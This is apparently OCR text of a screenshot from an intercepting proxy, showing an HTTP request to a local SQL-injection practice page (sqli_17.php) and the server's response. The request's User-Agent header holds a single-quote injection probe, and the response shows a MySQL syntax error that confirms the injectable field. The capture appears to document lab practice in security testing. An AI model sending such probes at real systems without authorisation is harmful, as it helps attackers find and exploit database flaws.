 Request
Pretty Raw Hex \n
1 GET /sqli_17.php HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: 0123'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8888/portal.php
8 Connection: close
9 Cookie: csrftoken=YdjOVoI4wDOVaCraO3nzPoRlFBsbPzwM; sessionid=
9e69b3g406lpve20p9jbxf3xdqbu75q7; security_level=0; PHPSESSID=
d3g60ekttsqlr0en6hrfjdbtc6
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Dec 2022 07:16:54 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 165
10 Connection: close
11 Content-Type: text/html
12
13 Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near
'172.17.0.1')' at line 1